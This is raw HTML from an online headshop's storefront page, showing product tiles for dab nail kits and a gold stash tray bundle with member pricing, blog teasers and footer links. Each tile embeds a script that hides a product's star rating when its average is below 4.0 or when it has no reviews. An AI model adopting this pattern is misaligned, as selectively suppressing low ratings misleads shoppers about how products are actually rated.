  <div class="product-item hereItem " data-product-id="product-8147917963483" data-pid="8147917963483" ><script id="new_event_8147917963483" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44424882913499">
				{
				"item_id": "8147917963483",
				"item_name": "Trippy Edition Quartz Banger Kit",
				"price":59.99, 
				"item_brand": "Glasshouse",
				"item_category": "Dab Nail",
				"item_variant": "Tortoiseshell",
				"quantity": 1
				}
			</script>

    <a href="/products/glasshouse-trippy-edition-quartz-banger-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A close-up side view of the Trippy Edition Quartz Banger Kit, showing the clear quartz and polished joint detail." title="A close-up side view of the Trippy Edition Quartz Banger Kit, showing the clear quartz and polished joint detail."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/glasshouse-trippy-edition-quartz-banger-kit-hexagon-dab-nail-ght-a-90-14-28587323818058.jpg?v=1702558853" data-srcset="//dankstop.com/cdn/shop/products/glasshouse-trippy-edition-quartz-banger-kit-hexagon-dab-nail-ght-a-90-14-28587323818058_168x.jpg?v=1702558853 168w, //dankstop.com/cdn/shop/products/glasshouse-trippy-edition-quartz-banger-kit-hexagon-dab-nail-ght-a-90-14-28587323818058_210x.jpg?v=1702558853 210w, //dankstop.com/cdn/shop/products/glasshouse-trippy-edition-quartz-banger-kit-hexagon-dab-nail-ght-a-90-14-28587323818058_450x.jpg?v=1702558853 450w, //dankstop.com/cdn/shop/products/glasshouse-trippy-edition-quartz-banger-kit-hexagon-dab-nail-ght-a-90-14-28587323818058_930x.jpg?v=1702558853 930w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/glasshouse-trippy-edition-quartz-banger-kit-hexagon-dab-nail-ght-a-90-14-28587323818058.jpg?v=1702558853" alt="A close-up side view of the Trippy Edition Quartz Banger Kit, showing the clear quartz and polished joint detail." title="A close-up side view of the Trippy Edition Quartz Banger Kit, showing the clear quartz and polished joint detail." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/glasshouse-trippy-edition-quartz-banger-kit" title="Trippy Edition Quartz Banger Kit">Trippy Edition Quartz Banger Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147917963483" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$59.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$43.95</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$42.85</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147917963483" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424882913499" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147917963483" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147926745307" data-pid="8147926745307" ><script id="new_event_8147926745307" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44424930230491">
				{
				"item_id": "8147926745307",
				"item_name": "Terp Vacuum Kit",
				"price":59.99, 
				"item_brand": "Glasshouse",
				"item_category": "Dab Nail",
				"item_variant": "Male 90 Degree 14mm",
				"quantity": 1
				}
			</script>

    <a href="/products/glasshouse-terp-vacuum-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A close-up, angled view of the Terp Vacuum Kit, showcasing its clear glass construction and unique spherical attachment." title="A close-up, angled view of the Terp Vacuum Kit, showcasing its clear glass construction and unique spherical attachment."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/glasshouse-terp-vacuum-kit-male-90-degree-14mm-dab-nail-ghq-20-90-14-28567990239306.jpg?v=1702559697" data-srcset="//dankstop.com/cdn/shop/products/glasshouse-terp-vacuum-kit-male-90-degree-14mm-dab-nail-ghq-20-90-14-28567990239306_168x.jpg?v=1702559697 168w, //dankstop.com/cdn/shop/products/glasshouse-terp-vacuum-kit-male-90-degree-14mm-dab-nail-ghq-20-90-14-28567990239306_210x.jpg?v=1702559697 210w, //dankstop.com/cdn/shop/products/glasshouse-terp-vacuum-kit-male-90-degree-14mm-dab-nail-ghq-20-90-14-28567990239306_450x.jpg?v=1702559697 450w, //dankstop.com/cdn/shop/products/glasshouse-terp-vacuum-kit-male-90-degree-14mm-dab-nail-ghq-20-90-14-28567990239306_930x.jpg?v=1702559697 930w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/glasshouse-terp-vacuum-kit-male-90-degree-14mm-dab-nail-ghq-20-90-14-28567990239306.jpg?v=1702559697" alt="A close-up, angled view of the Terp Vacuum Kit, showcasing its clear glass construction and unique spherical attachment." title="A close-up, angled view of the Terp Vacuum Kit, showcasing its clear glass construction and unique spherical attachment." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/glasshouse-terp-vacuum-kit" title="Terp Vacuum Kit">Terp Vacuum Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147926745307" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$59.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$43.95</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$42.85</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147926745307" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424930230491" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147926745307" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147950862555" data-pid="8147950862555" ><script id="new_event_8147950862555" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147950862555">
				{
				"item_id": "8147950862555",
				"item_name": "24k Gold Stashtray Bundle",
				"price":795.00, 
				"item_brand": "Myster",
				"item_category": "Bundle",
				"item_variant": "24k Gold Stashtray Bundle",
				"quantity": 1
				}
			</script>

    <a href="/products/myster-24k-gold-stashtray-bundle" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Overhead view of the 24k Gold Stashtray Bundle, featuring two gold containers arranged on a reflective gold surface." title="Overhead view of the 24k Gold Stashtray Bundle, featuring two gold containers arranged on a reflective gold surface."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/myster-24k-gold-stashtray-bundle-bundle-stashbundle-gld-28380810018890.jpg?v=1702561250" data-srcset="//dankstop.com/cdn/shop/products/myster-24k-gold-stashtray-bundle-bundle-stashbundle-gld-28380810018890_168x.jpg?v=1702561250 168w, //dankstop.com/cdn/shop/products/myster-24k-gold-stashtray-bundle-bundle-stashbundle-gld-28380810018890_210x.jpg?v=1702561250 210w, //dankstop.com/cdn/shop/products/myster-24k-gold-stashtray-bundle-bundle-stashbundle-gld-28380810018890_450x.jpg?v=1702561250 450w, //dankstop.com/cdn/shop/products/myster-24k-gold-stashtray-bundle-bundle-stashbundle-gld-28380810018890_930x.jpg?v=1702561250 930w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/myster-24k-gold-stashtray-bundle-bundle-stashbundle-gld-28380810018890.jpg?v=1702561250" alt="Overhead view of the 24k Gold Stashtray Bundle, featuring two gold containers arranged on a reflective gold surface." title="Overhead view of the 24k Gold Stashtray Bundle, featuring two gold containers arranged on a reflective gold surface." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/myster-24k-gold-stashtray-bundle" title="24k Gold Stashtray Bundle">24k Gold Stashtray Bundle</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147950862555" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$795.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$578.75</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$564.28</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147950862555" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44425013625051" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147950862555" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div></div>
        </div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-1571071845501" class="shopify-section home-custom-block-baner-sections"><div class="home-custom-block" id="custom-block-1571071845501">
    <div class="container"><div class="row"><div class="col-12 no-padd">
                <div class="custom-block-banner banner-large-img">
                    <div class="img-box">
                        <a href=""><div class="imod ar--1x1 "><img width="1169" height="338" 
       class="lazyload  yyy" 

       
 alt="DankStop" title="DankStop" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201169%20338'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/why_dankstop.jpg?v=1699498701" data-srcset="//dankstop.com/cdn/shop/files/why_dankstop_375x.jpg?v=1699498701 375w, //dankstop.com/cdn/shop/files/why_dankstop_750x.jpg?v=1699498701 750w, //dankstop.com/cdn/shop/files/why_dankstop_1170x.jpg?v=1699498701 1170w" data-sizes="auto" data-aspectratio="3.4585798816568047"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/why_dankstop.jpg?v=1699498701" alt="DankStop" title="DankStop" loading="lazy"/></noscript></div></a></div><div class="banner-content inner abs_left"><h2 class="banner-heading"
                            style="font-size: 14px;color:#ffffff;">
                        <span class="line" style="background-color: #ffffff;"></span>
<span>
  THE #1 ONLINE HEADSHOP
</span>
</h2><p class="banner-des"
                            style="font-size: 12px;color: #ffffff;">
<span>
  Welcome to Dankstop. Since 2014, our online headshop has helped more than 1 million consumers from all over the world make their favorite hobby even more enjoyable. Our online smoke shop carries a massive variety of bongs, dab rigs, and vaporizers in addition to extraction supplies, apparel, and smoking accessories from all the top name brands. Our team of “cannaisseurs” personally tests and hand-curates every product featured in our store -- so matter what your preference, we have the right pipe and accessories to fit your lifestyle! Shop below to see why we're one of the longest running online headshops.
</span>
</p></div></div></div></div>
    </div>
</div></div><div id="shopify-section-1547794993064" class="shopify-section home-blog-posts-sections">




    
    

    

<div class="home-blog-posts " id="home-blog-1547794993064">
  <div class="container">
    
    <div class="widget-title not-before">   
      <h3 class="box-title">
        <span class="title"> 
          
<span>
  Learn with us
</span>

        </span>
      </h3>
      
      <p>
        
<span>
  New to smoking? Just looking to learn about your favorite hobby? Check out our blog for fun and informative articles!
</span>

      </p>        
      
    </div>
    

    <div class="content-blog">
      <div class="row list-blogs blog-grid"  data-rows=3>
        <div class="col-12 col-lg-4 three-blocks item">
          <div class="blog-item">
            
        	
            <div class="article-img">
              <a class="animate-scale" href="/blogs/blog/puffco-peak-pro-travel-pack-review" title=""><img src="//dankstop.com/cdn/shop/articles/The_Core_Upgrade__Precision_and_Performance_for_Your_Puffco_Sesh_Cover_x370.png?v=1767991467" alt="The Core Upgrade: Precision and Performance for Your Puffco Sesh" class="article__image" /></a>
            </div>
            
            
            <div class="article-inner">
              <h3 class="article-title">
                <a href="/blogs/blog/puffco-peak-pro-travel-pack-review">
                  
<span>
  The Core Upgrade: Precision and Performance for Your Puffco Sesh
</span>

                </a>
              </h3>
              
              <div class="blog_author">               
                
                <span class="article__author">By Dank stop</span>
                
                
                
                <span class="article__date">
                  on <time datetime="2026-01-09T20:44:21Z">January 09, 2026</time>
                </span>
                                
              </div>
              
              <div class="article-des">
                
                If you already have a premium device like the Puffco Peak Pro, you aren't just looking for basic accessories—you want to push your experience to the next level. This travel pack starts by...
                
              </div>
            </div>
          </div>
        </div>
        
        <div class="col-12 col-lg-4 three-blocks item">
          <div class="blog-item">
            
        	
            <div class="article-img">
              <a class="animate-scale" href="/blogs/blog/kenny-pipe-review-built-in-screen-spoon" title=""><img src="//dankstop.com/cdn/shop/articles/The_Kenny_Pipe_Review__The_Pocket-Sized_Legend_That_Keeps_Your_Mouth_Clean_Cover_2b2d5cc4-e1c5-40b9-a490-b31c293f6a4a_x370.png?v=1767641745" alt="The Kenny Pipe Review: The Pocket-Sized Legend That Keeps Your Mouth Clean" class="article__image" /></a>
            </div>
            
            
            <div class="article-inner">
              <h3 class="article-title">
                <a href="/blogs/blog/kenny-pipe-review-built-in-screen-spoon">
                  
<span>
  The Kenny Pipe Review: The Pocket-Sized Legend That Keeps Your Mouth Clean
</span>

                </a>
              </h3>
              
              <div class="blog_author">               
                
                <span class="article__author">By Dank stop</span>
                
                
                
                <span class="article__date">
                  on <time datetime="2025-12-31T19:34:00Z">December 31, 2025</time>
                </span>
                                
              </div>
              
              <div class="article-des">
                
                The Kenny Pipe is a durable, 4.5-inch borosilicate hand pipe with a built-in glass screen designed to restrict ash and particulate, making it a functional upgrade for users tired of 'scooby snacks. The...
                
              </div>
            </div>
          </div>
        </div>
        
        <div class="col-12 col-lg-4 three-blocks item">
          <div class="blog-item">
            
        	
            <div class="article-img">
              <a class="animate-scale" href="/blogs/blog/dabtech-trio-vaporizer-review" title=""><img src="//dankstop.com/cdn/shop/articles/DabTech_Trio_Vaporizer_Review_The_3-in-1_Dabbing_Solution-cover_bd9a711f-9c62-45b4-bec7-4bee1b7720fa_x370.png?v=1767003707" alt="DabTech Trio Review: The Ultimate 3-in-1 Vaporizer" class="article__image" /></a>
            </div>
            
            
            <div class="article-inner">
              <h3 class="article-title">
                <a href="/blogs/blog/dabtech-trio-vaporizer-review">
                  
<span>
  DabTech Trio Review: The Ultimate 3-in-1 Vaporizer
</span>

                </a>
              </h3>
              
              <div class="blog_author">               
                
                <span class="article__author">By Dank stop</span>
                
                
                
                <span class="article__date">
                  on <time datetime="2025-12-26T10:21:00Z">December 26, 2025</time>
                </span>
                                
              </div>
              
              <div class="article-des">
                
                The DabTech Trio is a highly versatile 3-in-1 vaporizer that delivers excellent value by combining a portable vape, nectar collector, and 14mm water pipe adapter into one easy-to-use device.  Is your desk or...
                
              </div>
            </div>
          </div>
        </div>
        
      </div>
    </div>        
  </div>
</div>


<style>
    

    @media (max-width: 767px) {
         #home-blog-1547794993064 {
            margin-bottom: 40px;
        }
    }

    @media (min-width: 768px) and (max-width: 1199px) {
         #home-blog-1547794993064 {
            margin-bottom: 40px;
        }
    }
    
    @media (min-width: 1200px) {
        #home-blog-1547794993064 {
            margin-bottom: 40px;
        }
    }	
</style>


</div><div id="shopify-section-cc_newsletter_eN9PdX" class="shopify-section">
  <section class="cc-newletter-section" id="cc-newletter-section">
    <div class="cc-newsletter-row">
      <div class="page-width ">
        <div class="cc-newletter-wrap">
          <div class="cc-newletter-join-club-title">
            <h3>Join Cabana Club Now</h3>
          </div>
          <div class="cc-newletter-join-club-description">
            <p>Get instant access to UNBEATABLE member prices at top smoking accessory and CBD sites.</p>
          </div>
          <div class="cc-newletter-join-club-form">
                    <!-- <form action="#" id="SSO__url_login_form"> -->
              <!-- <input type="email" placeholder="Email"> -->
              <input type="button" class="cc-secondary-button SSO_popup_register" value="Sign up">
            <!-- </form> -->
          </div>
        </div>
      </div>
    </div>
  </section>



</div><!-- END content_for_index -->


      
            <script data-instant-track type="text/javascript">
      var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());
      if(typeof pageLibs === 'undefined' || pageLibs === null){
        var pageLibs = [];
      }
      GEMVENDOR.init(pageLibs);
      </script>
    <script data-instant-track type="text/javascript" src="https://d1um8515vdn9kb.cloudfront.net/files/gempagev2.js?v=1.0" class="gf-script" defer></script>

          
      
    
</main><style>
  .delta-warning {
    padding-top: 40px;font-size:18px
  }
  @media only screen and (max-width: 767px) {
    .delta-warning {
      font-size: 16px; 
    }
  }
</style>
<footer
  class="site-footer footer-05 "
>
  <div class="container delta-warning" >
    †Savings reflects difference in Market and Member Price<br><br>
     * Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DS-PriceMatchPolicy " style=" text-decoration: underline; ">price match policy</a> for details. <br><br>
    **Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
    Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
  <div id="shopify-section-footer-5" class="shopify-section">
    <div class="footer-top">
      <div class="container">
        
        <div class="row">
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Quick Links</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-gnippihs/segap/"
                  title="Shipping Policy"
                  class="foot-link"
                  ><span> Shipping Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-nruter/segap/"
                  title="Return Policy"
                  class="foot-link"
                  ><span> Return Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Rewards Program"
                  class="foot-link"
                  ><span> Rewards Program</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="margorp-ytnarraw-tcetorpeceip/segap/"
                  title="Warranty Program"
                  class="foot-link"
                  ><span> Warranty Program</span></a
                >
              </li>
              <li>
                <a href="/pages/wholesale" title="Wholesale" class="foot-link"
                  ><span> Wholesale</span></a
                >
              </li>
              <li>
                <a href="/pages/price-match-policy" title="Price Match Policy" class="foot-link"
                  ><span> Price Match Policy</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb">
              <span> Customer Service</span>
            </h3>
            <ul> 
              <li>
                <a
                  href="/pages/viabill"
                  title="Smoke Now, Pay Later"
                  class="foot-link"
                  ><span> Smoke Now, Pay Later</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="moc.ksednez.potsknad//:sptth"
                  title="Help Center"
                  class="foot-link"
                  ><span> Help Center</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="nruter-a-elif/segap/"
                  title="File a return"
                  class="foot-link"
                  ><span> File a return</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="redrokcart/sppa/"
                  title="Track Your Order"
                  class="foot-link"
                  ><span> Track Your Order</span></a
                >
              </li>
              <li>
                <a href="/pages/contact-us" title="Contact Us" class="foot-link"
                  ><span> Contact Us</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Company info</span></h3>
            <ul>
              <li>
                <a href="/pages/about-us" title="About Us" class="foot-link"
                  ><span> About Us</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/reviews"
                  title="Customer Testimonials"
                  class="foot-link"
                  ><span> Customer Testimonials</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/why-shop-at-an-online-smoke-shop"
                  title="Why Shop Online? "
                  class="foot-link"
                  ><span> Why Shop Online? </span></a
                >
              </li>
              <li>
                <a
                  href="/pages/privacy-policy-1"
                  title="Privacy Policy"
                  class="foot-link"
                  ><span> Privacy Policy</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/terms-conditions"
                  title="Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Terms &amp; Conditions</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li>


              <li>
                <a
                  href="/pages/membership-terms-and-conditions" 
                  title="Cabana Club &amp; Elite Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Cabana Club & Elite Terms & Conditions</span></a
                >
              </li>
              <!-- <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li> -->
              <li>
                <a
                  href="/pages/accessibility-policy"  
                  class="foot-link"
                  ><span> Accessibility Policy</span></a
                >
              </li>

              
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Partner With Us</span></h3>
            <ul>
              <li>
                <a
                  href="/pages/sell-on-dankstop"
                  title="Sell on DankStop"
                  class="foot-link"
                  ><span> Sell on DankStop</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/affiliate-info"
                  title="Affiliate Program"
                  class="foot-link"
                  ><span> Affiliate Program</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/drop-shipping-program"
                  title="Headshop Drop Shipping"
                  class="foot-link"
                  ><span> Headshop Drop Shipping</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/merchant-processing"
                  title="Merchant Services"
                  class="foot-link"
                  ><span> Merchant Services</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Referral Program"
                  class="foot-link"
                  ><span> Referral Program</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
